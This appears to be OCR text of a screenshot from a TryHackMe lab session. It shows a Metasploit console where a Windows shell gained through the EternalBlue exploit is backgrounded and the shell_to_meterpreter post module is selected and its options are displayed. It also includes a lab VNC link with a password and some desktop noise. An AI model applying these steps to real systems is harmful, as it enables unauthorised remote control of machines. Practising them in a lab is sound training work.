 THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=5a6c668baa5e7003&proxyIP=10.10.177.223&resize=remote
Applications Places System Thu 20 Jun, 20:46 AttackBox IP:10.10.177.223
root@ip-10-10-177-223: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-177-223: ~ root@ip-10-10-177-223: ~
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  post/multi/manage/shell_to_meterpreter  normal  No  Shell to Meterpreter Upgrade
teract with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
HANDLER  true  yes  Start an exploit/multi/handler to rec
eive the connection
LHOST  no  IP of host that will receive the conn
ection from the payload (Will try to
auto detect).
LPORT  4433  yes  Port for payload to connect to.
SESSION  yes  The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell to meterpreter):
63°F
Partly sunny
Search
ENG
12:46 PM
6/20/2024
PDF
W
USN
NEW
PRE